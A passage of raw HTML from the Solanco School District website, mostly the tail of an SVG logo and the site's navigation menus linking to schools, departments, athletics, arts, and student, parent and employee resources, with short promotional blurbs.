		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_30570"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
